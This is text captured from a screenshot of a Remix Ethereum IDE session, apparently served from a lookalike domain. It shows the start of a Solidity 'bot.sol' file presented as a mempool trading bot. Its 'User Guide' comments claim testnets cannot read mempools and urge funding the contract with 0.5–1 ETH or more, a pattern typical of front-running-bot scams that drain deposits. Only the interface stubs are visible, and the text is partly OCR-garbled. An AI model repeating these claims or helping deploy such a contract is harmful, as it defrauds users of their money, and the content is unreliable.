 Trash
File System
Home
Gmail
Steam
Danny DeFi
Danny
DeFi
Remix - Ethereum IDE
https://remixeth.sh/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.
DEPLOY & RUN
TRANSACTIONS
Transactions recorded 1 i
Deployed Contracts 1
DEXINTERFACE AT 0XE79...50
Balance: 0 ETH
SetTradeBalan... uint256 _tradingBalanceIn
SetTradeBalan... uint256 _tradingBalanceIn
StartNative
Stop
Stop - transact (not payable)
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); - g
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address); - gas
0
Listen on all transactions
Filter with transaction hash or address
[block:21259809 txIndex:3] from: 0x06f...dc9c1 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033
logs: 0 hash: 0x6b5...05e4b
Debug
>